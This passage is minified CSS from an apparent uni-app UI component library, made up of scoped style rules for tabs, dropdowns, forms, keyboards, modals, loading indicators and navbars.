12px;color:#c0c4cc}.u-empty[data-v-2d6177e7],.u-empty__wrap[data-v-2d6177e7],.u-tabs[data-v-2d6177e7],.u-tabs__wrapper[data-v-2d6177e7],.u-tabs__wrapper__scroll-view-wrapper[data-v-2d6177e7],.u-tabs__wrapper__scroll-view[data-v-2d6177e7],.u-tabs__wrapper__nav[data-v-2d6177e7],.u-tabs__wrapper__nav__line[data-v-2d6177e7],.up-empty[data-v-2d6177e7],.up-empty__wrap[data-v-2d6177e7],.up-tabs[data-v-2d6177e7],.up-tabs__wrapper[data-v-2d6177e7],.up-tabs__wrapper__scroll-view-wrapper[data-v-2d6177e7],.up-tabs__wrapper__scroll-view[data-v-2d6177e7],.up-tabs__wrapper__nav[data-v-2d6177e7],.up-tabs__wrapper__nav__line[data-v-2d6177e7]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-dropdown-item__scroll[data-v-2d6177e7]{background:#fff}.u-empty[data-v-d21b2d74],.u-empty__wrap[data-v-d21b2d74],.u-tabs[data-v-d21b2d74],.u-tabs__wrapper[data-v-d21b2d74],.u-tabs__wrapper__scroll-view-wrapper[data-v-d21b2d74],.u-tabs__wrapper__scroll-view[data-v-d21b2d74],.u-tabs__wrapper__nav[data-v-d21b2d74],.u-tabs__wrapper__nav__line[data-v-d21b2d74],.up-empty[data-v-d21b2d74],.up-empty__wrap[data-v-d21b2d74],.up-tabs[data-v-d21b2d74],.up-tabs__wrapper[data-v-d21b2d74],.up-tabs__wrapper__scroll-view-wrapper[data-v-d21b2d74],.up-tabs__wrapper__scroll-view[data-v-d21b2d74],.up-tabs__wrapper__nav[data-v-d21b2d74],.up-tabs__wrapper__nav__line[data-v-d21b2d74]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-dropdown[data-v-d21b2d74]{flex:1;width:100%;position:relative}.u-dropdown__menu[data-v-d21b2d74]{display:flex;flex-direction:row;position:relative;z-index:11;height:2.5rem}.u-dropdown__menu__item[data-v-d21b2d74]{flex:1;display:flex;flex-direction:row;justify-content:center;align-items:center}.u-dropdown__menu__item .u-flex-row[data-v-d21b2d74]{flex-direction:row}.u-dropdown__menu__item__text[data-v-d21b2d74]{font-size:.875rem;color:#606266}.u-dropdown__menu__item__arrow[data-v-d21b2d74]{margin-left:.1875rem;transition:transform .3s;align-items:center;display:flex;flex-direction:row}.u-dropdown__menu__item__arrow--rotate[data-v-d21b2d74]{transform:rotate(180deg)}.u-dropdown__content[data-v-d21b2d74]{position:absolute;z-index:8;width:100%;left:0;bottom:0;overflow:hidden}.u-dropdown__content__mask[data-v-d21b2d74]{position:absolute;z-index:9;background:rgba(0,0,0,.3);width:100%;left:0;top:0;bottom:0}.u-dropdown__content__popup[data-v-d21b2d74]{position:relative;z-index:10;transition:transform .3s;transform:translate3D(0,-100%,0);overflow:hidden}.u-empty[data-v-6ea1a180],.u-empty__wrap[data-v-6ea1a180],.u-tabs[data-v-6ea1a180],.u-tabs__wrapper[data-v-6ea1a180],.u-tabs__wrapper__scroll-view-wrapper[data-v-6ea1a180],.u-tabs__wrapper__scroll-view[data-v-6ea1a180],.u-tabs__wrapper__nav[data-v-6ea1a180],.u-tabs__wrapper__nav__line[data-v-6ea1a180],.up-empty[data-v-6ea1a180],.up-empty__wrap[data-v-6ea1a180],.up-tabs[data-v-6ea1a180],.up-tabs__wrapper[data-v-6ea1a180],.up-tabs__wrapper__scroll-view-wrapper[data-v-6ea1a180],.up-tabs__wrapper__scroll-view[data-v-6ea1a180],.up-tabs__wrapper__nav[data-v-6ea1a180],.up-tabs__wrapper__nav__line[data-v-6ea1a180]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-empty[data-v-6ea1a180]{display:flex;flex-direction:row;flex-direction:column;justify-content:center;align-items:center}.u-empty__text[data-v-6ea1a180],.u-slot-wrap[data-v-6ea1a180]{display:flex;flex-direction:row;justify-content:center;align-items:center;margin-top:.625rem}.u-empty[data-v-7bb4178e],.u-empty__wrap[data-v-7bb4178e],.u-tabs[data-v-7bb4178e],.u-tabs__wrapper[data-v-7bb4178e],.u-tabs__wrapper__scroll-view-wrapper[data-v-7bb4178e],.u-tabs__wrapper__scroll-view[data-v-7bb4178e],.u-tabs__wrapper__nav[data-v-7bb4178e],.u-tabs__wrapper__nav__line[data-v-7bb4178e],.up-empty[data-v-7bb4178e],.up-empty__wrap[data-v-7bb4178e],.up-tabs[data-v-7bb4178e],.up-tabs__wrapper[data-v-7bb4178e],.up-tabs__wrapper__scroll-view-wrapper[data-v-7bb4178e],.up-tabs__wrapper__scroll-view[data-v-7bb4178e],.up-tabs__wrapper__nav[data-v-7bb4178e],.up-tabs__wrapper__nav__line[data-v-7bb4178e]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-float-button[data-v-7bb4178e]{z-index:999}.u-float-button .show-list[data-v-7bb4178e]{transform:rotate(45deg)}.u-float-button__list[data-v-7bb4178e]{position:absolute;bottom:0;display:flex;flex-direction:column}.u-float-button__list>uni-view[data-v-7bb4178e]{margin:5px 0}.u-empty[data-v-414fe0ef],.u-empty__wrap[data-v-414fe0ef],.u-tabs[data-v-414fe0ef],.u-tabs__wrapper[data-v-414fe0ef],.u-tabs__wrapper__scroll-view-wrapper[data-v-414fe0ef],.u-tabs__wrapper__scroll-view[data-v-414fe0ef],.u-tabs__wrapper__nav[data-v-414fe0ef],.u-tabs__wrapper__nav__line[data-v-414fe0ef],.up-empty[data-v-414fe0ef],.up-empty__wrap[data-v-414fe0ef],.up-tabs[data-v-414fe0ef],.up-tabs__wrapper[data-v-414fe0ef],.up-tabs__wrapper__scroll-view-wrapper[data-v-414fe0ef],.up-tabs__wrapper__scroll-view[data-v-414fe0ef],.up-tabs__wrapper__nav[data-v-414fe0ef],.up-tabs__wrapper__nav__line[data-v-414fe0ef]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-form-item[data-v-414fe0ef]{display:flex;flex-direction:column;font-size:14px;color:#303133}.u-form-item__body[data-v-414fe0ef]{display:flex;flex-direction:row;padding:10px 0}.u-form-item__body__left[data-v-414fe0ef]{display:flex;flex-direction:row;align-items:center}.u-form-item__body__left__content[data-v-414fe0ef]{position:relative;display:flex;flex-direction:row;align-items:center;padding-right:.3125rem;flex:1}.u-form-item__body__left__content__icon[data-v-414fe0ef]{margin-right:.25rem}.u-form-item__body__left__content__required[data-v-414fe0ef]{position:absolute;left:-9px;color:#f56c6c;line-height:20px;font-size:20px;top:3px}.u-form-item__body__left__content__label[data-v-414fe0ef]{display:flex;flex-direction:row;align-items:center;flex:1;color:#303133;font-size:15px}.u-form-item__body__right[data-v-414fe0ef]{flex:1}.u-form-item__body__right__content[data-v-414fe0ef]{display:flex;flex-direction:row;align-items:center;flex:1}.u-form-item__body__right__content__slot[data-v-414fe0ef]{flex:1;display:flex;flex-direction:row;align-items:center}.u-form-item__body__right__content__icon[data-v-414fe0ef]{margin-left:.3125rem;color:#c0c4cc;font-size:.9375rem}.u-form-item__body__right__message[data-v-414fe0ef]{font-size:12px;line-height:12px;color:#f56c6c}.u-empty[data-v-0ea8f2bf],.u-empty__wrap[data-v-0ea8f2bf],.u-tabs[data-v-0ea8f2bf],.u-tabs__wrapper[data-v-0ea8f2bf],.u-tabs__wrapper__scroll-view-wrapper[data-v-0ea8f2bf],.u-tabs__wrapper__scroll-view[data-v-0ea8f2bf],.u-tabs__wrapper__nav[data-v-0ea8f2bf],.u-tabs__wrapper__nav__line[data-v-0ea8f2bf],.up-empty[data-v-0ea8f2bf],.up-empty__wrap[data-v-0ea8f2bf],.up-tabs[data-v-0ea8f2bf],.up-tabs__wrapper[data-v-0ea8f2bf],.up-tabs__wrapper__scroll-view-wrapper[data-v-0ea8f2bf],.up-tabs__wrapper__scroll-view[data-v-0ea8f2bf],.up-tabs__wrapper__nav[data-v-0ea8f2bf],.up-tabs__wrapper__nav__line[data-v-0ea8f2bf]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-grid-item[data-v-0ea8f2bf]{align-items:center;justify-content:center;position:relative;flex-direction:column;box-sizing:border-box;display:flex}.u-grid-item--hover-class[data-v-0ea8f2bf]{opacity:.5}.u-empty[data-v-c8db2d9a],.u-empty__wrap[data-v-c8db2d9a],.u-tabs[data-v-c8db2d9a],.u-tabs__wrapper[data-v-c8db2d9a],.u-tabs__wrapper__scroll-view-wrapper[data-v-c8db2d9a],.u-tabs__wrapper__scroll-view[data-v-c8db2d9a],.u-tabs__wrapper__nav[data-v-c8db2d9a],.u-tabs__wrapper__nav__line[data-v-c8db2d9a],.up-empty[data-v-c8db2d9a],.up-empty__wrap[data-v-c8db2d9a],.up-tabs[data-v-c8db2d9a],.up-tabs__wrapper[data-v-c8db2d9a],.up-tabs__wrapper__scroll-view-wrapper[data-v-c8db2d9a],.up-tabs__wrapper__scroll-view[data-v-c8db2d9a],.up-tabs__wrapper__nav[data-v-c8db2d9a],.up-tabs__wrapper__nav__line[data-v-c8db2d9a]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-grid[data-v-c8db2d9a]{justify-content:center;display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;display:grid;grid-gap:var(--3076fad3);grid-template-columns:repeat(var(--3076ed7d),1fr)}.u-empty[data-v-9a2040b0],.u-empty__wrap[data-v-9a2040b0],.u-tabs[data-v-9a2040b0],.u-tabs__wrapper[data-v-9a2040b0],.u-tabs__wrapper__scroll-view-wrapper[data-v-9a2040b0],.u-tabs__wrapper__scroll-view[data-v-9a2040b0],.u-tabs__wrapper__nav[data-v-9a2040b0],.u-tabs__wrapper__nav__line[data-v-9a2040b0],.up-empty[data-v-9a2040b0],.up-empty__wrap[data-v-9a2040b0],.up-tabs[data-v-9a2040b0],.up-tabs__wrapper[data-v-9a2040b0],.up-tabs__wrapper__scroll-view-wrapper[data-v-9a2040b0],.up-tabs__wrapper__scroll-view[data-v-9a2040b0],.up-tabs__wrapper__nav[data-v-9a2040b0],.up-tabs__wrapper__nav__line[data-v-9a2040b0]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-index-anchor[data-v-9a2040b0]{position:-webkit-sticky;position:sticky;top:0;display:flex;flex-direction:row;align-items:center;padding-left:15px;z-index:1}.u-index-anchor__text[data-v-9a2040b0]{display:flex;flex-direction:row;align-items:center}.u-empty[data-v-904e11ae],.u-empty__wrap[data-v-904e11ae],.u-tabs[data-v-904e11ae],.u-tabs__wrapper[data-v-904e11ae],.u-tabs__wrapper__scroll-view-wrapper[data-v-904e11ae],.u-tabs__wrapper__scroll-view[data-v-904e11ae],.u-tabs__wrapper__nav[data-v-904e11ae],.u-tabs__wrapper__nav__line[data-v-904e11ae],.up-empty[data-v-904e11ae],.up-empty__wrap[data-v-904e11ae],.up-tabs[data-v-904e11ae],.up-tabs__wrapper[data-v-904e11ae],.up-tabs__wrapper__scroll-view-wrapper[data-v-904e11ae],.up-tabs__wrapper__scroll-view[data-v-904e11ae],.up-tabs__wrapper__nav[data-v-904e11ae],.up-tabs__wrapper__nav__line[data-v-904e11ae],.u-empty[data-v-332ed269],.u-empty__wrap[data-v-332ed269],.u-tabs[data-v-332ed269],.u-tabs__wrapper[data-v-332ed269],.u-tabs__wrapper__scroll-view-wrapper[data-v-332ed269],.u-tabs__wrapper__scroll-view[data-v-332ed269],.u-tabs__wrapper__nav[data-v-332ed269],.u-tabs__wrapper__nav__line[data-v-332ed269],.up-empty[data-v-332ed269],.up-empty__wrap[data-v-332ed269],.up-tabs[data-v-332ed269],.up-tabs__wrapper[data-v-332ed269],.up-tabs__wrapper__scroll-view-wrapper[data-v-332ed269],.up-tabs__wrapper__scroll-view[data-v-332ed269],.up-tabs__wrapper__nav[data-v-332ed269],.up-tabs__wrapper__nav__line[data-v-332ed269]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-index-list__letter[data-v-332ed269]{position:absolute;right:0;text-align:center;z-index:3;padding:0 6px;width:30px}.u-index-list__letter__item[data-v-332ed269]{width:16px;height:16px;border-radius:100px;margin:1px 0;display:flex;flex-direction:row;align-items:center;justify-content:center}.u-index-list__letter__item--active[data-v-332ed269]{background-color:#fc2067}.u-index-list__letter__item__index[data-v-332ed269]{font-size:12px;text-align:center;line-height:12px}.u-index-list__indicator[data-v-332ed269]{width:50px;height:50px;border-radius:100px 100px 0;text-align:center;color:#fff;background-color:#c9c9c9;transform:rotate(-45deg);display:flex;flex-direction:row;justify-content:center;align-items:center}.u-index-list__indicator__text[data-v-332ed269]{font-size:28px;line-height:28px;font-weight:700;color:#fff;transform:rotate(45deg);text-align:center}.u-empty[data-v-9c91674b],.u-empty__wrap[data-v-9c91674b],.u-tabs[data-v-9c91674b],.u-tabs__wrapper[data-v-9c91674b],.u-tabs__wrapper__scroll-view-wrapper[data-v-9c91674b],.u-tabs__wrapper__scroll-view[data-v-9c91674b],.u-tabs__wrapper__nav[data-v-9c91674b],.u-tabs__wrapper__nav__line[data-v-9c91674b],.up-empty[data-v-9c91674b],.up-empty__wrap[data-v-9c91674b],.up-tabs[data-v-9c91674b],.up-tabs__wrapper[data-v-9c91674b],.up-tabs__wrapper__scroll-view-wrapper[data-v-9c91674b],.up-tabs__wrapper__scroll-view[data-v-9c91674b],.up-tabs__wrapper__nav[data-v-9c91674b],.up-tabs__wrapper__nav__line[data-v-9c91674b]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-keyboard[data-v-9c91674b]{display:flex;flex-direction:row;justify-content:space-around;background-color:#e0e4e6;flex-wrap:wrap;padding:8px .3125rem}.u-keyboard__button-wrapper[data-v-9c91674b]{box-shadow:0 2px #bbbcbe;margin:4px .1875rem;border-radius:4px}.u-keyboard__button-wrapper__button[data-v-9c91674b]{width:6.9375rem;height:2.8125rem;background-color:#fff;display:flex;flex-direction:row;justify-content:center;align-items:center;border-radius:4px}.u-keyboard__button-wrapper__button__text[data-v-9c91674b]{font-size:20px;font-weight:500;color:#303133}.u-keyboard__button-wrapper__button--gray[data-v-9c91674b]{background-color:#c8cad2}.u-hover-class[data-v-9c91674b]{background-color:#bbbcc6}.u-empty[data-v-34ba8be4],.u-empty__wrap[data-v-34ba8be4],.u-tabs[data-v-34ba8be4],.u-tabs__wrapper[data-v-34ba8be4],.u-tabs__wrapper__scroll-view-wrapper[data-v-34ba8be4],.u-tabs__wrapper__scroll-view[data-v-34ba8be4],.u-tabs__wrapper__nav[data-v-34ba8be4],.u-tabs__wrapper__nav__line[data-v-34ba8be4],.up-empty[data-v-34ba8be4],.up-empty__wrap[data-v-34ba8be4],.up-tabs[data-v-34ba8be4],.up-tabs__wrapper[data-v-34ba8be4],.up-tabs__wrapper__scroll-view-wrapper[data-v-34ba8be4],.up-tabs__wrapper__scroll-view[data-v-34ba8be4],.up-tabs__wrapper__nav[data-v-34ba8be4],.up-tabs__wrapper__nav__line[data-v-34ba8be4]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-keyboard__tooltip[data-v-34ba8be4]{display:flex;flex-direction:row;justify-content:space-between;background-color:#fff;padding:14px 12px}.u-keyboard__tooltip__item[data-v-34ba8be4]{color:#333;flex:1;text-align:center;font-size:15px}.u-keyboard__tooltip__submit[data-v-34ba8be4]{text-align:right;color:#fc2067}.u-keyboard__tooltip__cancel[data-v-34ba8be4]{text-align:left;color:#888}.u-keyboard__tooltip__tips[data-v-34ba8be4]{color:#909193}.u-empty[data-v-7dcf30cb],.u-empty__wrap[data-v-7dcf30cb],.u-tabs[data-v-7dcf30cb],.u-tabs__wrapper[data-v-7dcf30cb],.u-tabs__wrapper__scroll-view-wrapper[data-v-7dcf30cb],.u-tabs__wrapper__scroll-view[data-v-7dcf30cb],.u-tabs__wrapper__nav[data-v-7dcf30cb],.u-tabs__wrapper__nav__line[data-v-7dcf30cb],.up-empty[data-v-7dcf30cb],.up-empty__wrap[data-v-7dcf30cb],.up-tabs[data-v-7dcf30cb],.up-tabs__wrapper[data-v-7dcf30cb],.up-tabs__wrapper__scroll-view-wrapper[data-v-7dcf30cb],.up-tabs__wrapper__scroll-view[data-v-7dcf30cb],.up-tabs__wrapper__nav[data-v-7dcf30cb],.up-tabs__wrapper__nav__line[data-v-7dcf30cb]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-wrap[data-v-7dcf30cb]{background-color:#eee;overflow:hidden}.u-lazy-item[data-v-7dcf30cb]{transform:transition3d(0,0,0);will-change:transform;display:block;width:100%}.u-empty[data-v-4a20372c],.u-empty__wrap[data-v-4a20372c],.u-tabs[data-v-4a20372c],.u-tabs__wrapper[data-v-4a20372c],.u-tabs__wrapper__scroll-view-wrapper[data-v-4a20372c],.u-tabs__wrapper__scroll-view[data-v-4a20372c],.u-tabs__wrapper__nav[data-v-4a20372c],.u-tabs__wrapper__nav__line[data-v-4a20372c],.up-empty[data-v-4a20372c],.up-empty__wrap[data-v-4a20372c],.up-tabs[data-v-4a20372c],.up-tabs__wrapper[data-v-4a20372c],.up-tabs__wrapper__scroll-view-wrapper[data-v-4a20372c],.up-tabs__wrapper__scroll-view[data-v-4a20372c],.up-tabs__wrapper__nav[data-v-4a20372c],.up-tabs__wrapper__nav__line[data-v-4a20372c]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-line-progress[data-v-4a20372c]{align-items:stretch;position:relative;display:flex;flex-direction:row;flex:1;overflow:hidden;border-radius:100px}.u-line-progress__background[data-v-4a20372c]{background-color:#ececec;border-radius:100px;flex:1}.u-line-progress__line[data-v-4a20372c]{position:absolute;top:0;left:0;bottom:0;align-items:center;display:flex;flex-direction:row;color:#fff;border-radius:100px;transition:width .5s ease;justify-content:flex-end}.u-line-progress__text[data-v-4a20372c]{font-size:10px;align-items:center;text-align:right;color:#fff;margin-right:5px;transform:scale(.9)}.u-empty[data-v-473c716f],.u-empty__wrap[data-v-473c716f],.u-tabs[data-v-473c716f],.u-tabs__wrapper[data-v-473c716f],.u-tabs__wrapper__scroll-view-wrapper[data-v-473c716f],.u-tabs__wrapper__scroll-view[data-v-473c716f],.u-tabs__wrapper__nav[data-v-473c716f],.u-tabs__wrapper__nav__line[data-v-473c716f],.up-empty[data-v-473c716f],.up-empty__wrap[data-v-473c716f],.up-tabs[data-v-473c716f],.up-tabs__wrapper[data-v-473c716f],.up-tabs__wrapper__scroll-view-wrapper[data-v-473c716f],.up-tabs__wrapper__scroll-view[data-v-473c716f],.up-tabs__wrapper__nav[data-v-473c716f],.up-tabs__wrapper__nav__line[data-v-473c716f],.u-empty[data-v-6ae4c861],.u-empty__wrap[data-v-6ae4c861],.u-tabs[data-v-6ae4c861],.u-tabs__wrapper[data-v-6ae4c861],.u-tabs__wrapper__scroll-view-wrapper[data-v-6ae4c861],.u-tabs__wrapper__scroll-view[data-v-6ae4c861],.u-tabs__wrapper__nav[data-v-6ae4c861],.u-tabs__wrapper__nav__line[data-v-6ae4c861],.up-empty[data-v-6ae4c861],.up-empty__wrap[data-v-6ae4c861],.up-tabs[data-v-6ae4c861],.up-tabs__wrapper[data-v-6ae4c861],.up-tabs__wrapper__scroll-view-wrapper[data-v-6ae4c861],.up-tabs__wrapper__scroll-view[data-v-6ae4c861],.up-tabs__wrapper__nav[data-v-6ae4c861],.up-tabs__wrapper__nav__line[data-v-6ae4c861]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-list[data-v-6ae4c861]{display:flex;flex-direction:column}.u-empty[data-v-2fd42ae0],.u-empty__wrap[data-v-2fd42ae0],.u-tabs[data-v-2fd42ae0],.u-tabs__wrapper[data-v-2fd42ae0],.u-tabs__wrapper__scroll-view-wrapper[data-v-2fd42ae0],.u-tabs__wrapper__scroll-view[data-v-2fd42ae0],.u-tabs__wrapper__nav[data-v-2fd42ae0],.u-tabs__wrapper__nav__line[data-v-2fd42ae0],.up-empty[data-v-2fd42ae0],.up-empty__wrap[data-v-2fd42ae0],.up-tabs[data-v-2fd42ae0],.up-tabs__wrapper[data-v-2fd42ae0],.up-tabs__wrapper__scroll-view-wrapper[data-v-2fd42ae0],.up-tabs__wrapper__scroll-view[data-v-2fd42ae0],.up-tabs__wrapper__nav[data-v-2fd42ae0],.up-tabs__wrapper__nav__line[data-v-2fd42ae0]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-loading-page[data-v-2fd42ae0]{display:flex;flex-direction:column;flex:1;align-items:center;justify-content:center}.u-loading-page__warpper[data-v-2fd42ae0]{margin-top:-150px;justify-content:center;align-items:center;color:#c8c8c8;font-size:19px;display:flex;flex-direction:column}.u-loading-page__warpper__loading-icon[data-v-2fd42ae0]{margin-bottom:10px}.u-loading-page__warpper__loading-icon__img[data-v-2fd42ae0]{width:40px;height:40px}.u-loading-page__warpper__text[data-v-2fd42ae0]{font-size:19px;color:#c8c8c8}.u-empty[data-v-2b0468aa],.u-empty__wrap[data-v-2b0468aa],.u-tabs[data-v-2b0468aa],.u-tabs__wrapper[data-v-2b0468aa],.u-tabs__wrapper__scroll-view-wrapper[data-v-2b0468aa],.u-tabs__wrapper__scroll-view[data-v-2b0468aa],.u-tabs__wrapper__nav[data-v-2b0468aa],.u-tabs__wrapper__nav__line[data-v-2b0468aa],.up-empty[data-v-2b0468aa],.up-empty__wrap[data-v-2b0468aa],.up-tabs[data-v-2b0468aa],.up-tabs__wrapper[data-v-2b0468aa],.up-tabs__wrapper__scroll-view-wrapper[data-v-2b0468aa],.up-tabs__wrapper__scroll-view[data-v-2b0468aa],.up-tabs__wrapper__nav[data-v-2b0468aa],.up-tabs__wrapper__nav__line[data-v-2b0468aa]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-loadmore[data-v-2b0468aa]{display:flex;flex-direction:row;align-items:center;justify-content:center;flex:1}.u-loadmore__content[data-v-2b0468aa]{margin:0 15px;display:flex;flex-direction:row;align-items:center;justify-content:center}.u-loadmore__content__icon-wrap[data-v-2b0468aa]{margin-right:8px}.u-loadmore__content__text[data-v-2b0468aa]{font-size:14px;color:#606266}.u-loadmore__content__dot-text[data-v-2b0468aa]{font-size:15px;color:#909193}@keyframes breathe-8e923d37{0%{opacity:.3}50%{opacity:1}to{opacity:.3}}.u-char-box[data-v-8e923d37]{text-align:center}.u-char-flex[data-v-8e923d37]{display:flex;flex-direction:row;justify-content:center;flex-wrap:wrap;position:relative}.u-input[data-v-8e923d37]{position:absolute;top:0;left:-100%;width:200%;height:100%;text-align:left;z-index:9;opacity:0;background:none}.u-char-item[data-v-8e923d37]{position:relative;width:2.8125rem;height:2.8125rem;margin:.3125rem;font-size:1.875rem;font-weight:700;color:#303133;line-height:2.8125rem;display:flex;flex-direction:row;justify-content:center;align-items:center}.u-middle-line[data-v-8e923d37]{border:none}.u-box[data-v-8e923d37]{box-sizing:border-box;border:.0625rem solid #cccccc;border-radius:.1875rem}.u-box-active[data-v-8e923d37]{overflow:hidden;animation-timing-function:ease-in-out;animation-duration:1.5s;animation-iteration-count:infinite;animation-direction:alternate;border:.0625rem solid #FC2067}.u-middle-line-active[data-v-8e923d37]{background:#fc2067}.u-breathe[data-v-8e923d37]{animation:breathe-8e923d37 2s infinite ease}.u-placeholder-line[data-v-8e923d37]{display:none;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);width:.0625rem;height:1.25rem;background:#333;animation:twinkling 1.5s infinite ease}.u-animation-breathe[data-v-8e923d37]{animation-name:breathe-8e923d37}.u-dot[data-v-8e923d37]{font-size:1.0625rem;line-height:1.0625rem}.u-middle-line[data-v-8e923d37]{height:4px;background:#000;width:80%;position:absolute;border-radius:2px;top:50%;left:50%;transform:translate(-50%,-50%)}.u-bottom-line-active[data-v-8e923d37]{background:#fc2067}.u-bottom-line[data-v-8e923d37]{height:4px;background:#000;width:80%;position:absolute;border-radius:2px;bottom:0;left:50%;transform:translate(-50%)}.u-empty[data-v-673501e9],.u-empty__wrap[data-v-673501e9],.u-tabs[data-v-673501e9],.u-tabs__wrapper[data-v-673501e9],.u-tabs__wrapper__scroll-view-wrapper[data-v-673501e9],.u-tabs__wrapper__scroll-view[data-v-673501e9],.u-tabs__wrapper__nav[data-v-673501e9],.u-tabs__wrapper__nav__line[data-v-673501e9],.up-empty[data-v-673501e9],.up-empty__wrap[data-v-673501e9],.up-tabs[data-v-673501e9],.up-tabs__wrapper[data-v-673501e9],.up-tabs__wrapper__scroll-view-wrapper[data-v-673501e9],.up-tabs__wrapper__scroll-view[data-v-673501e9],.up-tabs__wrapper__nav[data-v-673501e9],.up-tabs__wrapper__nav__line[data-v-673501e9]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-modal[data-v-673501e9]{width:20.3125rem;border-radius:6px;overflow:hidden}.u-modal__title[data-v-673501e9]{display:flex;flex-direction:column;justify-content:center;align-items:center;font-size:16px;font-weight:700;color:#606266;text-align:center;padding-top:25px}.u-modal__content[data-v-673501e9]{padding:12px 25px 25px;display:flex;flex-direction:row;justify-content:center}.u-modal__content__text[data-v-673501e9]{font-size:15px;color:#606266;flex:1}.u-modal__button-group[data-v-673501e9]{display:flex;flex-direction:row}.u-modal__button-group--confirm-button[data-v-673501e9]{flex-direction:column;padding:0 25px 15px}.u-modal__button-group__wrapper[data-v-673501e9]{flex:1;display:flex;flex-direction:row;justify-content:center;align-items:center;height:48px}.u-modal__button-group__wrapper--confirm[data-v-673501e9],.u-modal__button-group__wrapper--only-cancel[data-v-673501e9]{border-bottom-right-radius:6px}.u-modal__button-group__wrapper--cancel[data-v-673501e9],.u-modal__button-group__wrapper--only-confirm[data-v-673501e9]{border-bottom-left-radius:6px}.u-modal__button-group__wrapper--hover[data-v-673501e9]{background-color:#f3f4f6}.u-modal__button-group__wrapper__text[data-v-673501e9]{color:#606266;font-size:16px;text-align:center}.u-empty[data-v-12348285],.u-empty__wrap[data-v-12348285],.u-tabs[data-v-12348285],.u-tabs__wrapper[data-v-12348285],.u-tabs__wrapper__scroll-view-wrapper[data-v-12348285],.u-tabs__wrapper__scroll-view[data-v-12348285],.u-tabs__wrapper__nav[data-v-12348285],.u-tabs__wrapper__nav__line[data-v-12348285],.up-empty[data-v-12348285],.up-empty__wrap[data-v-12348285],.up-tabs[data-v-12348285],.up-tabs__wrapper[data-v-12348285],.up-tabs__wrapper__scroll-view-wrapper[data-v-12348285],.up-tabs__wrapper__scroll-view[data-v-12348285],.up-tabs__wrapper__nav[data-v-12348285],.up-tabs__wrapper__nav__line[data-v-12348285]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-navbar-mini__inner[data-v-12348285]{width:5.625rem;overflow:hidden}.u-navbar-mini--fixed[data-v-12348285]{position:fixed;left:20px;right:0;top:10px;z-index:11}.u-navbar-mini__content[data-v-12348285]{display:flex;flex-direction:row;padding:0 15px;border-radius:20px;align-items:center;height:36px;background-color:#9acafc;position:relative;justify-content:space-between}.u-navbar-mini__content__left[data-v-12348285]{display:flex;flex-direction:row;align-items:center}.u-navbar-mini__content__left--hover[data-v-12348285]{opacity:.7}.u-empty[data-v-ad050eaa],.u-empty__wrap[data-v-ad050eaa],.u-tabs[data-v-ad050eaa],.u-tabs__wrapper[data-v-ad050eaa],.u-tabs__wrapper__scroll-view-wrapper[data-v-ad050eaa],.u-tabs__wrapper__scroll-view[data-v-ad050eaa],.u-tabs__wrapper__nav[data-v-ad050eaa],.u-tabs__wrapper__nav__line[data-v-ad050eaa],.up-empty[data-v-ad050eaa],.up-empty__wrap[data-v-ad050eaa],.up-tabs[data-v-ad050eaa],.up-tabs__wrapper[data-v-ad050eaa],.up-tabs__wrapper__scroll-view-wrapper[data-v-ad050eaa],.up-tabs__wrapper__scroll-view[data-v-ad050eaa],.up-tabs__wrapper__nav[data-v-ad050eaa],.up-tabs__wrapper__nav__line[data-v-ad050eaa]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-navbar--fixed[data-v-ad050eaa]{position:fixed;left:0;right:0;top:0;z-index:11}.u-navbar__content[data-v-ad050eaa]{display:flex;flex-direction:row;align-items:center;height:44px;background-color:#9acafc;position:relative;justify-content:center}.u-navbar__content__left[data-v-ad050eaa],.u-navbar__content__right[data-v-ad050eaa]{padding:0 